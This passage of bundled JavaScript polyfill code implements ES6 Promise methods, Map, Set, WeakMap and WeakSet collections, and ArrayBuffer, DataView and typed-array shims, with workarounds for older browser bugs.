			Internal.prototype = _redefineAll($Promise.prototype, {
				// 25.4.5.3 Promise.prototype.then(onFulfilled, onRejected)
				then: function then(onFulfilled, onRejected) {
					var reaction = newPromiseCapability(_speciesConstructor(this, $Promise));
					reaction.ok = typeof onFulfilled == 'function' ? onFulfilled : true;
					reaction.fail = typeof onRejected == 'function' && onRejected;
					reaction.domain = isNode$1 ? process$2.domain : undefined;

					this._c.push(reaction);

					if (this._a) this._a.push(reaction);
					if (this._s) notify(this, false);
					return reaction.promise;
				},
				// 25.4.5.1 Promise.prototype.catch(onRejected)
				'catch': function _catch(onRejected) {
					return this.then(undefined, onRejected);
				}
			});

			OwnPromiseCapability = function OwnPromiseCapability() {
				var promise = new Internal();
				this.promise = promise;
				this.resolve = _ctx($resolve, promise, 1);
				this.reject = _ctx($reject, promise, 1);
			};

			_newPromiseCapability.f = newPromiseCapability = function newPromiseCapability(C) {
				return C === $Promise || C === Wrapper ? new OwnPromiseCapability(C) : newGenericPromiseCapability(C);
			};
		}

		_export(_export.G + _export.W + _export.F * !USE_NATIVE$1, {
			Promise: $Promise
		});

		_setToStringTag($Promise, PROMISE);

		_setSpecies(PROMISE);

		Wrapper = _core[PROMISE]; // statics

		_export(_export.S + _export.F * !USE_NATIVE$1, PROMISE, {
			// 25.4.4.5 Promise.reject(r)
			reject: function reject(r) {
				var capability = newPromiseCapability(this);
				var $$reject = capability.reject;
				$$reject(r);
				return capability.promise;
			}
		});
		_export(_export.S + _export.F * (_library || !USE_NATIVE$1), PROMISE, {
			// 25.4.4.6 Promise.resolve(x)
			resolve: function resolve(x) {
				return _promiseResolve(_library && this === Wrapper ? $Promise : this, x);
			}
		});
		_export(_export.S + _export.F * !(USE_NATIVE$1 && _iterDetect(function (iter) {
			$Promise.all(iter)['catch'](empty);
		})), PROMISE, {
			// 25.4.4.1 Promise.all(iterable)
			all: function all(iterable) {
				var C = this;
				var capability = newPromiseCapability(C);
				var resolve = capability.resolve;
				var reject = capability.reject;
				var result = _perform(function () {
					var values = [];
					var index = 0;
					var remaining = 1;
					_forOf(iterable, false, function (promise) {
						var $index = index++;
						var alreadyCalled = false;
						values.push(undefined);
						remaining++;
						C.resolve(promise).then(function (value) {
							if (alreadyCalled) return;
							alreadyCalled = true;
							values[$index] = value;
							--remaining || resolve(values);
						}, reject);
					});
					--remaining || resolve(values);
				});
				if (result.e) reject(result.v);
				return capability.promise;
			},
			// 25.4.4.4 Promise.race(iterable)
			race: function race(iterable) {
				var C = this;
				var capability = newPromiseCapability(C);
				var reject = capability.reject;
				var result = _perform(function () {
					_forOf(iterable, false, function (promise) {
						C.resolve(promise).then(capability.resolve, reject);
					});
				});
				if (result.e) reject(result.v);
				return capability.promise;
			}
		});

		var _validateCollection = function (it, TYPE) {
			if (!_isObject(it) || it._t !== TYPE) throw TypeError('Incompatible receiver, ' + TYPE + ' required!');
			return it;
		};

		var dP$5 = _objectDp.f;



















		var fastKey = _meta.fastKey;



		var SIZE = _descriptors ? '_s' : 'size';

		var getEntry = function getEntry(that, key) {
			// fast case
			var index = fastKey(key);
			var entry;
			if (index !== 'F') return that._i[index]; // frozen object case

			for (entry = that._f; entry; entry = entry.n) {
				if (entry.k == key) return entry;
			}
		};

		var _collectionStrong = {
			getConstructor: function getConstructor(wrapper, NAME, IS_MAP, ADDER) {
				var C = wrapper(function (that, iterable) {
					_anInstance(that, C, NAME, '_i');
					that._t = NAME; // collection type

					that._i = _objectCreate(null); // index

					that._f = undefined; // first entry

					that._l = undefined; // last entry

					that[SIZE] = 0; // size

					if (iterable != undefined) _forOf(iterable, IS_MAP, that[ADDER], that);
				});
				_redefineAll(C.prototype, {
					// 23.1.3.1 Map.prototype.clear()
					// 23.2.3.2 Set.prototype.clear()
					clear: function clear() {
						for (var that = _validateCollection(this, NAME), data = that._i, entry = that._f; entry; entry = entry.n) {
							entry.r = true;
							if (entry.p) entry.p = entry.p.n = undefined;
							delete data[entry.i];
						}

						that._f = that._l = undefined;
						that[SIZE] = 0;
					},
					// 23.1.3.3 Map.prototype.delete(key)
					// 23.2.3.4 Set.prototype.delete(value)
					'delete': function _delete(key) {
						var that = _validateCollection(this, NAME);
						var entry = getEntry(that, key);

						if (entry) {
							var next = entry.n;
							var prev = entry.p;
							delete that._i[entry.i];
							entry.r = true;
							if (prev) prev.n = next;
							if (next) next.p = prev;
							if (that._f == entry) that._f = next;
							if (that._l == entry) that._l = prev;
							that[SIZE]--;
						}

						return !!entry;
					},
					// 23.2.3.6 Set.prototype.forEach(callbackfn, thisArg = undefined)
					// 23.1.3.5 Map.prototype.forEach(callbackfn, thisArg = undefined)
					forEach: function forEach(callbackfn
						/* , that = undefined */
					) {
						_validateCollection(this, NAME);
						var f = _ctx(callbackfn, arguments.length > 1 ? arguments[1] : undefined, 3);
						var entry;

						while (entry = entry ? entry.n : this._f) {
							f(entry.v, entry.k, this); // revert to the last existing entry

							while (entry && entry.r) {
								entry = entry.p;
							}
						}
					},
					// 23.1.3.7 Map.prototype.has(key)
					// 23.2.3.7 Set.prototype.has(value)
					has: function has(key) {
						return !!getEntry(_validateCollection(this, NAME), key);
					}
				});
				if (_descriptors) dP$5(C.prototype, 'size', {
					get: function get() {
						return _validateCollection(this, NAME)[SIZE];
					}
				});
				return C;
			},
			def: function def(that, key, value) {
				var entry = getEntry(that, key);
				var prev, index; // change existing entry

				if (entry) {
					entry.v = value; // create new entry
				} else {
					that._l = entry = {
						i: index = fastKey(key, true),
						// <- index
						k: key,
						// <- key
						v: value,
						// <- value
						p: prev = that._l,
						// <- previous entry
						n: undefined,
						// <- next entry
						r: false // <- removed

					};
					if (!that._f) that._f = entry;
					if (prev) prev.n = entry;
					that[SIZE]++; // add to index

					if (index !== 'F') that._i[index] = entry;
				}

				return that;
			},
			getEntry: getEntry,
			setStrong: function setStrong(C, NAME, IS_MAP) {
				// add .keys, .values, .entries, [@@iterator]
				// 23.1.3.4, 23.1.3.8, 23.1.3.11, 23.1.3.12, 23.2.3.5, 23.2.3.8, 23.2.3.10, 23.2.3.11
				_iterDefine(C, NAME, function (iterated, kind) {
					this._t = _validateCollection(iterated, NAME); // target

					this._k = kind; // kind

					this._l = undefined; // previous
				}, function () {
					var that = this;
					var kind = that._k;
					var entry = that._l; // revert to the last existing entry

					while (entry && entry.r) {
						entry = entry.p;
					} // get next entry


					if (!that._t || !(that._l = entry = entry ? entry.n : that._t._f)) {
						// or finish the iteration
						that._t = undefined;
						return _iterStep(1);
					} // return step by kind


					if (kind == 'keys') return _iterStep(0, entry.k);
					if (kind == 'values') return _iterStep(0, entry.v);
					return _iterStep(0, [entry.k, entry.v]);
				}, IS_MAP ? 'entries' : 'values', !IS_MAP, true); // add [@@species], 23.1.2.2, 23.2.2.2

				_setSpecies(NAME);
			}
		};

		var _collection = function (NAME, wrapper, methods, common, IS_MAP, IS_WEAK) {
			var Base = _global[NAME];
			var C = Base;
			var ADDER = IS_MAP ? 'set' : 'add';
			var proto = C && C.prototype;
			var O = {};

			var fixMethod = function fixMethod(KEY) {
				var fn = proto[KEY];
				_redefine(proto, KEY, KEY == 'delete' ? function (a) {
					return IS_WEAK && !_isObject(a) ? false : fn.call(this, a === 0 ? 0 : a);
				} : KEY == 'has' ? function has(a) {
					return IS_WEAK && !_isObject(a) ? false : fn.call(this, a === 0 ? 0 : a);
				} : KEY == 'get' ? function get(a) {
					return IS_WEAK && !_isObject(a) ? undefined : fn.call(this, a === 0 ? 0 : a);
				} : KEY == 'add' ? function add(a) {
					fn.call(this, a === 0 ? 0 : a);
					return this;
				} : function set(a, b) {
					fn.call(this, a === 0 ? 0 : a, b);
					return this;
				});
			};

			if (typeof C != 'function' || !(IS_WEAK || proto.forEach && !_fails(function () {
				new C().entries().next();
			}))) {
				// create collection constructor
				C = common.getConstructor(wrapper, NAME, IS_MAP, ADDER);
				_redefineAll(C.prototype, methods);
				_meta.NEED = true;
			} else {
				var instance = new C(); // early implementations not supports chaining

				var HASNT_CHAINING = instance[ADDER](IS_WEAK ? {} : -0, 1) != instance; // V8 ~  Chromium 40- weak-collections throws on primitives, but should return false

				var THROWS_ON_PRIMITIVES = _fails(function () {
					instance.has(1);
				}); // most early implementations doesn't supports iterables, most modern - not close it correctly

				var ACCEPT_ITERABLES = _iterDetect(function (iter) {
					new C(iter);
				}); // eslint-disable-line no-new
				// for early implementations -0 and +0 not the same

				var BUGGY_ZERO = !IS_WEAK && _fails(function () {
					// V8 ~ Chromium 42- fails only with 5+ elements
					var $instance = new C();
					var index = 5;

					while (index--) {
						$instance[ADDER](index, index);
					}

					return !$instance.has(-0);
				});

				if (!ACCEPT_ITERABLES) {
					C = wrapper(function (target, iterable) {
						_anInstance(target, C, NAME);
						var that = _inheritIfRequired(new Base(), target, C);
						if (iterable != undefined) _forOf(iterable, IS_MAP, that[ADDER], that);
						return that;
					});
					C.prototype = proto;
					proto.constructor = C;
				}

				if (THROWS_ON_PRIMITIVES || BUGGY_ZERO) {
					fixMethod('delete');
					fixMethod('has');
					IS_MAP && fixMethod('get');
				}

				if (BUGGY_ZERO || HASNT_CHAINING) fixMethod(ADDER); // weak collections should not contains .clear method

				if (IS_WEAK && proto.clear) delete proto.clear;
			}

			_setToStringTag(C, NAME);
			O[NAME] = C;
			_export(_export.G + _export.W + _export.F * (C != Base), O);
			if (!IS_WEAK) common.setStrong(C, NAME, IS_MAP);
			return C;
		};

		var MAP = 'Map'; // 23.1 Map Objects

		var es6_map = _collection(MAP, function (get) {
			return function Map() {
				return get(this, arguments.length > 0 ? arguments[0] : undefined);
			};
		}, {
			// 23.1.3.6 Map.prototype.get(key)
			get: function get(key) {
				var entry = _collectionStrong.getEntry(_validateCollection(this, MAP), key);
				return entry && entry.v;
			},
			// 23.1.3.9 Map.prototype.set(key, value)
			set: function set(key, value) {
				return _collectionStrong.def(_validateCollection(this, MAP), key === 0 ? 0 : key, value);
			}
		}, _collectionStrong, true);

		var SET = 'Set'; // 23.2 Set Objects

		var es6_set = _collection(SET, function (get) {
			return function Set() {
				return get(this, arguments.length > 0 ? arguments[0] : undefined);
			};
		}, {
			// 23.2.3.1 Set.prototype.add(value)
			add: function add(value) {
				return _collectionStrong.def(_validateCollection(this, SET), value = value === 0 ? 0 : value, value);
			}
		}, _collectionStrong);

		var getWeak = _meta.getWeak;















		var arrayFind = _arrayMethods(5);
		var arrayFindIndex = _arrayMethods(6);
		var id$1 = 0; // fallback for uncaught frozen keys

		var uncaughtFrozenStore = function uncaughtFrozenStore(that) {
			return that._l || (that._l = new UncaughtFrozenStore());
		};

		var UncaughtFrozenStore = function UncaughtFrozenStore() {
			this.a = [];
		};

		var findUncaughtFrozen = function findUncaughtFrozen(store, key) {
			return arrayFind(store.a, function (it) {
				return it[0] === key;
			});
		};

		UncaughtFrozenStore.prototype = {
			get: function get(key) {
				var entry = findUncaughtFrozen(this, key);
				if (entry) return entry[1];
			},
			has: function has(key) {
				return !!findUncaughtFrozen(this, key);
			},
			set: function set(key, value) {
				var entry = findUncaughtFrozen(this, key);
				if (entry) entry[1] = value; else this.a.push([key, value]);
			},
			'delete': function _delete(key) {
				var index = arrayFindIndex(this.a, function (it) {
					return it[0] === key;
				});
				if (~index) this.a.splice(index, 1);
				return !!~index;
			}
		};
		var _collectionWeak = {
			getConstructor: function getConstructor(wrapper, NAME, IS_MAP, ADDER) {
				var C = wrapper(function (that, iterable) {
					_anInstance(that, C, NAME, '_i');
					that._t = NAME; // collection type

					that._i = id$1++; // collection id

					that._l = undefined; // leak store for uncaught frozen objects

					if (iterable != undefined) _forOf(iterable, IS_MAP, that[ADDER], that);
				});
				_redefineAll(C.prototype, {
					// 23.3.3.2 WeakMap.prototype.delete(key)
					// 23.4.3.3 WeakSet.prototype.delete(value)
					'delete': function _delete(key) {
						if (!_isObject(key)) return false;
						var data = getWeak(key);
						if (data === true) return uncaughtFrozenStore(_validateCollection(this, NAME))['delete'](key);
						return data && _has(data, this._i) && delete data[this._i];
					},
					// 23.3.3.4 WeakMap.prototype.has(key)
					// 23.4.3.4 WeakSet.prototype.has(value)
					has: function has(key) {
						if (!_isObject(key)) return false;
						var data = getWeak(key);
						if (data === true) return uncaughtFrozenStore(_validateCollection(this, NAME)).has(key);
						return data && _has(data, this._i);
					}
				});
				return C;
			},
			def: function def(that, key, value) {
				var data = getWeak(_anObject(key), true);
				if (data === true) uncaughtFrozenStore(that).set(key, value); else data[that._i] = value;
				return that;
			},
			ufstore: uncaughtFrozenStore
		};

		var es6_weakMap = createCommonjsModule(function (module) {

			var each = _arrayMethods(0);















			var WEAK_MAP = 'WeakMap';
			var getWeak = _meta.getWeak;
			var isExtensible = Object.isExtensible;
			var uncaughtFrozenStore = _collectionWeak.ufstore;
			var tmp = {};
			var InternalMap;

			var wrapper = function wrapper(get) {
				return function WeakMap() {
					return get(this, arguments.length > 0 ? arguments[0] : undefined);
				};
			};

			var methods = {
				// 23.3.3.3 WeakMap.prototype.get(key)
				get: function get(key) {
					if (_isObject(key)) {
						var data = getWeak(key);
						if (data === true) return uncaughtFrozenStore(_validateCollection(this, WEAK_MAP)).get(key);
						return data ? data[this._i] : undefined;
					}
				},
				// 23.3.3.5 WeakMap.prototype.set(key, value)
				set: function set(key, value) {
					return _collectionWeak.def(_validateCollection(this, WEAK_MAP), key, value);
				}
			}; // 23.3 WeakMap Objects

			var $WeakMap = module.exports = _collection(WEAK_MAP, wrapper, methods, _collectionWeak, true, true); // IE11 WeakMap frozen keys fix


			if (_fails(function () {
				return new $WeakMap().set((Object.freeze || Object)(tmp), 7).get(tmp) != 7;
			})) {
				InternalMap = _collectionWeak.getConstructor(wrapper, WEAK_MAP);
				_objectAssign(InternalMap.prototype, methods);
				_meta.NEED = true;
				each(['delete', 'has', 'get', 'set'], function (key) {
					var proto = $WeakMap.prototype;
					var method = proto[key];
					_redefine(proto, key, function (a, b) {
						// store frozen objects on internal weakmap shim
						if (_isObject(a) && !isExtensible(a)) {
							if (!this._f) this._f = new InternalMap();

							var result = this._f[key](a, b);

							return key == 'set' ? this : result; // store all the rest on native weakmap
						}

						return method.call(this, a, b);
					});
				});
			}
		});

		var WEAK_SET = 'WeakSet'; // 23.4 WeakSet Objects

		_collection(WEAK_SET, function (get) {
			return function WeakSet() {
				return get(this, arguments.length > 0 ? arguments[0] : undefined);
			};
		}, {
			// 23.4.3.1 WeakSet.prototype.add(value)
			add: function add(value) {
				return _collectionWeak.def(_validateCollection(this, WEAK_SET), value, true);
			}
		}, _collectionWeak, false, true);

		var TYPED = _uid('typed_array');
		var VIEW = _uid('view');
		var ABV = !!(_global.ArrayBuffer && _global.DataView);
		var CONSTR = ABV;
		var i$1 = 0;
		var l = 9;
		var Typed;
		var TypedArrayConstructors = 'Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array'.split(',');

		while (i$1 < l) {
			if (Typed = _global[TypedArrayConstructors[i$1++]]) {
				_hide(Typed.prototype, TYPED, true);
				_hide(Typed.prototype, VIEW, true);
			} else CONSTR = false;
		}

		var _typed = {
			ABV: ABV,
			CONSTR: CONSTR,
			TYPED: TYPED,
			VIEW: VIEW
		};

		// https://tc39.github.io/ecma262/#sec-toindex




		var _toIndex = function (it) {
			if (it === undefined) return 0;
			var number = _toInteger(it);
			var length = _toLength(number);
			if (number !== length) throw RangeError('Wrong length!');
			return length;
		};

		var _typedBuffer = createCommonjsModule(function (module, exports) {























			var gOPN = _objectGopn.f;

			var dP = _objectDp.f;





			var ARRAY_BUFFER = 'ArrayBuffer';
			var DATA_VIEW = 'DataView';
			var PROTOTYPE = 'prototype';
			var WRONG_LENGTH = 'Wrong length!';
			var WRONG_INDEX = 'Wrong index!';
			var $ArrayBuffer = _global[ARRAY_BUFFER];
			var $DataView = _global[DATA_VIEW];
			var Math = _global.Math;
			var RangeError = _global.RangeError; // eslint-disable-next-line no-shadow-restricted-names

			var Infinity = _global.Infinity;
			var BaseBuffer = $ArrayBuffer;
			var abs = Math.abs;
			var pow = Math.pow;
			var floor = Math.floor;
			var log = Math.log;
			var LN2 = Math.LN2;
			var BUFFER = 'buffer';
			var BYTE_LENGTH = 'byteLength';
			var BYTE_OFFSET = 'byteOffset';
			var $BUFFER = _descriptors ? '_b' : BUFFER;
			var $LENGTH = _descriptors ? '_l' : BYTE_LENGTH;
			var $OFFSET = _descriptors ? '_o' : BYTE_OFFSET; // IEEE754 conversions based on https://github.com/feross/ieee754

			function packIEEE754(value, mLen, nBytes) {
				var buffer = new Array(nBytes);
				var eLen = nBytes * 8 - mLen - 1;
				var eMax = (1 << eLen) - 1;
				var eBias = eMax >> 1;
				var rt = mLen === 23 ? pow(2, -24) - pow(2, -77) : 0;
				var i = 0;
				var s = value < 0 || value === 0 && 1 / value < 0 ? 1 : 0;
				var e, m, c;
				value = abs(value); // eslint-disable-next-line no-self-compare

				if (value != value || value === Infinity) {
					// eslint-disable-next-line no-self-compare
					m = value != value ? 1 : 0;
					e = eMax;
				} else {
					e = floor(log(value) / LN2);

					if (value * (c = pow(2, -e)) < 1) {
						e--;
						c *= 2;
					}

					if (e + eBias >= 1) {
						value += rt / c;
					} else {
						value += rt * pow(2, 1 - eBias);
					}

					if (value * c >= 2) {
						e++;
						c /= 2;
					}

					if (e + eBias >= eMax) {
						m = 0;
						e = eMax;
					} else if (e + eBias >= 1) {
						m = (value * c - 1) * pow(2, mLen);
						e = e + eBias;
					} else {
						m = value * pow(2, eBias - 1) * pow(2, mLen);
						e = 0;
					}
				}

				for (; mLen >= 8; buffer[i++] = m & 255, m /= 256, mLen -= 8) {
				}

				e = e << mLen | m;
				eLen += mLen;

				for (; eLen > 0; buffer[i++] = e & 255, e /= 256, eLen -= 8) {
				}

				buffer[--i] |= s * 128;
				return buffer;
			}

			function unpackIEEE754(buffer, mLen, nBytes) {
				var eLen = nBytes * 8 - mLen - 1;
				var eMax = (1 << eLen) - 1;
				var eBias = eMax >> 1;
				var nBits = eLen - 7;
				var i = nBytes - 1;
				var s = buffer[i--];
				var e = s & 127;
				var m;
				s >>= 7;

				for (; nBits > 0; e = e * 256 + buffer[i], i--, nBits -= 8) {
				}

				m = e & (1 << -nBits) - 1;
				e >>= -nBits;
				nBits += mLen;

				for (; nBits > 0; m = m * 256 + buffer[i], i--, nBits -= 8) {
				}

				if (e === 0) {
					e = 1 - eBias;
				} else if (e === eMax) {
					return m ? NaN : s ? -Infinity : Infinity;
				} else {
					m = m + pow(2, mLen);
					e = e - eBias;
				}

				return (s ? -1 : 1) * m * pow(2, e - mLen);
			}

			function unpackI32(bytes) {
				return bytes[3] << 24 | bytes[2] << 16 | bytes[1] << 8 | bytes[0];
			}

			function packI8(it) {
				return [it & 0xff];
			}

			function packI16(it) {
				return [it & 0xff, it >> 8 & 0xff];
			}

			function packI32(it) {
				return [it & 0xff, it >> 8 & 0xff, it >> 16 & 0xff, it >> 24 & 0xff];
			}

			function packF64(it) {
				return packIEEE754(it, 52, 8);
			}

			function packF32(it) {
				return packIEEE754(it, 23, 4);
			}

			function addGetter(C, key, internal) {
				dP(C[PROTOTYPE], key, {
					get: function get() {
						return this[internal];
					}
				});
			}

			function get(view, bytes, index, isLittleEndian) {
				var numIndex = +index;
				var intIndex = _toIndex(numIndex);
				if (intIndex + bytes > view[$LENGTH]) throw RangeError(WRONG_INDEX);
				var store = view[$BUFFER]._b;
				var start = intIndex + view[$OFFSET];
				var pack = store.slice(start, start + bytes);
				return isLittleEndian ? pack : pack.reverse();
			}

			function set(view, bytes, index, conversion, value, isLittleEndian) {
				var numIndex = +index;
				var intIndex = _toIndex(numIndex);
				if (intIndex + bytes > view[$LENGTH]) throw RangeError(WRONG_INDEX);
				var store = view[$BUFFER]._b;
				var start = intIndex + view[$OFFSET];
				var pack = conversion(+value);

				for (var i = 0; i < bytes; i++) {
					store[start + i] = pack[isLittleEndian ? i : bytes - i - 1];
				}
			}

			if (!_typed.ABV) {
				$ArrayBuffer = function ArrayBuffer(length) {
					_anInstance(this, $ArrayBuffer, ARRAY_BUFFER);
					var byteLength = _toIndex(length);
					this._b = _arrayFill.call(new Array(byteLength), 0);
					this[$LENGTH] = byteLength;
				};

				$DataView = function DataView(buffer, byteOffset, byteLength) {
					_anInstance(this, $DataView, DATA_VIEW);
					_anInstance(buffer, $ArrayBuffer, DATA_VIEW);
					var bufferLength = buffer[$LENGTH];
					var offset = _toInteger(byteOffset);
					if (offset < 0 || offset > bufferLength) throw RangeError('Wrong offset!');
					byteLength = byteLength === undefined ? bufferLength - offset : _toLength(byteLength);
					if (offset + byteLength > bufferLength) throw RangeError(WRONG_LENGTH);
					this[$BUFFER] = buffer;
					this[$OFFSET] = offset;
					this[$LENGTH] = byteLength;
				};

				if (_descriptors) {
					addGetter($ArrayBuffer, BYTE_LENGTH, '_l');
					addGetter($DataView, BUFFER, '_b');
					addGetter($DataView, BYTE_LENGTH, '_l');
					addGetter($DataView, BYTE_OFFSET, '_o');
				}

				_redefineAll($DataView[PROTOTYPE], {
					getInt8: function getInt8(byteOffset) {
						return get(this, 1, byteOffset)[0] << 24 >> 24;
					},
					getUint8: function getUint8(byteOffset) {
						return get(this, 1, byteOffset)[0];
					},
					getInt16: function getInt16(byteOffset
						/* , littleEndian */
					) {
						var bytes = get(this, 2, byteOffset, arguments[1]);
						return (bytes[1] << 8 | bytes[0]) << 16 >> 16;
					},
					getUint16: function getUint16(byteOffset
						/* , littleEndian */
					) {
						var bytes = get(this, 2, byteOffset, arguments[1]);
						return bytes[1] << 8 | bytes[0];
					},
					getInt32: function getInt32(byteOffset
						/* , littleEndian */
					) {
						return unpackI32(get(this, 4, byteOffset, arguments[1]));
					},
					getUint32: function getUint32(byteOffset
						/* , littleEndian */
					) {
						return unpackI32(get(this, 4, byteOffset, arguments[1])) >>> 0;
					},
					getFloat32: function getFloat32(byteOffset
						/* , littleEndian */
					) {
						return unpackIEEE754(get(this, 4, byteOffset, arguments[1]), 23, 4);
					},
					getFloat64: function getFloat64(byteOffset
						/* , littleEndian */
					) {
						return unpackIEEE754(get(this, 8, byteOffset, arguments[1]), 52, 8);
					},
					setInt8: function setInt8(byteOffset, value) {
						set(this, 1, byteOffset, packI8, value);
					},
					setUint8: function setUint8(byteOffset, value) {
						set(this, 1, byteOffset, packI8, value);
					},
					setInt16: function setInt16(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 2, byteOffset, packI16, value, arguments[2]);
					},
					setUint16: function setUint16(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 2, byteOffset, packI16, value, arguments[2]);
					},
					setInt32: function setInt32(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 4, byteOffset, packI32, value, arguments[2]);
					},
					setUint32: function setUint32(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 4, byteOffset, packI32, value, arguments[2]);
					},
					setFloat32: function setFloat32(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 4, byteOffset, packF32, value, arguments[2]);
					},
					setFloat64: function setFloat64(byteOffset, value
						/* , littleEndian */
					) {
						set(this, 8, byteOffset, packF64, value, arguments[2]);
					}
				});
			} else {
				if (!_fails(function () {
					$ArrayBuffer(1);
				}) || !_fails(function () {
					new $ArrayBuffer(-1); // eslint-disable-line no-new
				}) || _fails(function () {
					new $ArrayBuffer(); // eslint-disable-line no-new

					new $ArrayBuffer(1.5); // eslint-disable-line no-new

					new $ArrayBuffer(NaN); // eslint-disable-line no-new

					return $ArrayBuffer.name != ARRAY_BUFFER;
				})) {
					$ArrayBuffer = function ArrayBuffer(length) {
						_anInstance(this, $ArrayBuffer);
						return new BaseBuffer(_toIndex(length));
					};

					var ArrayBufferProto = $ArrayBuffer[PROTOTYPE] = BaseBuffer[PROTOTYPE];

					for (var keys = gOPN(BaseBuffer), j = 0, key; keys.length > j;) {
						if (!((key = keys[j++]) in $ArrayBuffer)) _hide($ArrayBuffer, key, BaseBuffer[key]);
					}

					ArrayBufferProto.constructor = $ArrayBuffer;
				} // iOS Safari 7.x bug


				var view = new $DataView(new $ArrayBuffer(2));
				var $setInt8 = $DataView[PROTOTYPE].setInt8;
				view.setInt8(0, 2147483648);
				view.setInt8(1, 2147483649);
				if (view.getInt8(0) || !view.getInt8(1)) _redefineAll($DataView[PROTOTYPE], {
					setInt8: function setInt8(byteOffset, value) {
						$setInt8.call(this, byteOffset, value << 24 >> 24);
					},
					setUint8: function setUint8(byteOffset, value) {
						$setInt8.call(this, byteOffset, value << 24 >> 24);
					}
				}, true);
			}

			_setToStringTag($ArrayBuffer, ARRAY_BUFFER);
			_setToStringTag($DataView, DATA_VIEW);
			_hide($DataView[PROTOTYPE], _typed.VIEW, true);
			exports[ARRAY_BUFFER] = $ArrayBuffer;
			exports[DATA_VIEW] = $DataView;
		});

		var ArrayBuffer = _global.ArrayBuffer;



		var $ArrayBuffer = _typedBuffer.ArrayBuffer;
		var $DataView = _typedBuffer.DataView;
		var $isView = _typed.ABV && ArrayBuffer.isView;
		var $slice = $ArrayBuffer.prototype.slice;
		var VIEW$1 = _typed.VIEW;
		var ARRAY_BUFFER = 'ArrayBuffer';
		_export(_export.G + _export.W + _export.F * (ArrayBuffer !== $ArrayBuffer), {
			ArrayBuffer: $ArrayBuffer
		});
		_export(_export.S + _export.F * !_typed.CONSTR, ARRAY_BUFFER, {
			// 24.1.3.1 ArrayBuffer.isView(arg)
			isView: function isView(it) {
				return $isView && $isView(it) || _isObject(it) && VIEW$1 in it;
			}
		});
		_export(_export.P + _export.U + _export.F * _fails(function () {
			return !new $ArrayBuffer(2).slice(1, undefined).byteLength;
		}), ARRAY_BUFFER, {
			// 24.1.4.3 ArrayBuffer.prototype.slice(start, end)
			slice: function slice(start, end) {
				if ($slice !== undefined && end === undefined) return $slice.call(_anObject(this), start); // FF fix

				var len = _anObject(this).byteLength;
				var first = _toAbsoluteIndex(start, len);
				var fin = _toAbsoluteIndex(end === undefined ? len : end, len);
				var result = new (_speciesConstructor(this, $ArrayBuffer))(_toLength(fin - first));
				var viewS = new $DataView(this);
				var viewT = new $DataView(result);
				var index = 0;

				while (first < fin) {
					viewT.setUint8(index++, viewS.getUint8(first++));
				}

				return result;
			}
		});

		_setSpecies(ARRAY_BUFFER);

		_export(_export.G + _export.W + _export.F * !_typed.ABV, {
			DataView: _typedBuffer.DataView
		});

		var _typedArray = createCommonjsModule(function (module) {

			if (_descriptors) {

				var global = _global;

				var fails = _fails;

				var $export = _export;

				var $typed = _typed;

				var $buffer = _typedBuffer;

				var ctx = _ctx;

				var anInstance = _anInstance;

				var propertyDesc = _propertyDesc;

				var hide = _hide;

				var redefineAll = _redefineAll;

				var toInteger = _toInteger;

				var toLength = _toLength;

				var toIndex = _toIndex;

				var toAbsoluteIndex = _toAbsoluteIndex;

				var toPrimitive = _toPrimitive;

				var has = _has;

				var classof = _classof;

				var isObject = _isObject;

				var toObject = _toObject;

				var isArrayIter = _isArrayIter;

				var create = _objectCreate;

				var getPrototypeOf = _objectGpo;

				var gOPN = _objectGopn.f;

				var getIterFn = core_getIteratorMethod;

				var uid = _uid;

				var wks = _wks;

				var createArrayMethod = _arrayMethods;

				var createArrayIncludes = _arrayIncludes;

				var speciesConstructor = _speciesConstructor;

				var ArrayIterators = es6_array_iterator;

				var Iterators = _iterators;

				var $iterDetect = _iterDetect;

				var setSpecies = _setSpecies;

				var arrayFill = _arrayFill;

				var arrayCopyWithin = _arrayCopyWithin;

				var $DP = _objectDp;

				var $GOPD = _objectGopd;

				var dP = $DP.f;
				var gOPD = $GOPD.f;
				var RangeError = global.RangeError;
				var TypeError = global.TypeError;
				var Uint8Array = global.Uint8Array;
				var ARRAY_BUFFER = 'ArrayBuffer';
				var SHARED_BUFFER = 'Shared' + ARRAY_BUFFER;
				var BYTES_PER_ELEMENT = 'BYTES_PER_ELEMENT';
				var PROTOTYPE = 'prototype';
				var ArrayProto = Array[PROTOTYPE];
				var $ArrayBuffer = $buffer.ArrayBuffer;
				var $DataView = $buffer.DataView;
				var arrayForEach = createArrayMethod(0);
				var arrayFilter = createArrayMethod(2);
				var arraySome = createArrayMethod(3);
				var arrayEvery = createArrayMethod(4);
				var arrayFind = createArrayMethod(5);
				var arrayFindIndex = createArrayMethod(6);
				var arrayIncludes = createArrayIncludes(true);
				var arrayIndexOf = createArrayIncludes(false);
				var arrayValues = ArrayIterators.values;
				var arrayKeys = ArrayIterators.keys;
				var arrayEntries = ArrayIterators.entries;
				var arrayLastIndexOf = ArrayProto.lastIndexOf;
				var arrayReduce = ArrayProto.reduce;
				var arrayReduceRight = ArrayProto.reduceRight;
				var arrayJoin = ArrayProto.join;
				var arraySort = ArrayProto.sort;
				var arraySlice = ArrayProto.slice;
				var arrayToString = ArrayProto.toString;
				var arrayToLocaleString = ArrayProto.toLocaleString;
				var ITERATOR = wks('iterator');
				var TAG = wks('toStringTag');
				var TYPED_CONSTRUCTOR = uid('typed_constructor');
				var DEF_CONSTRUCTOR = uid('def_constructor');
				var ALL_CONSTRUCTORS = $typed.CONSTR;
				var TYPED_ARRAY = $typed.TYPED;
				var VIEW = $typed.VIEW;
				var WRONG_LENGTH = 'Wrong length!';
				var $map = createArrayMethod(1, function (O, length) {
					return allocate(speciesConstructor(O, O[DEF_CONSTRUCTOR]), length);
				});
				var LITTLE_ENDIAN = fails(function () {
					// eslint-disable-next-line no-undef
					return new Uint8Array(new Uint16Array([1]).buffer)[0] === 1;
				});
				var FORCED_SET = !!Uint8Array && !!Uint8Array[PROTOTYPE].set && fails(function () {
					new Uint8Array(1).set({});
				});

				var toOffset = function toOffset(it, BYTES) {
					var offset = toInteger(it);
					if (offset < 0 || offset % BYTES) throw RangeError('Wrong offset!');
					return offset;
				};

				var validate = function validate(it) {
					if (isObject(it) && TYPED_ARRAY in it) return it;
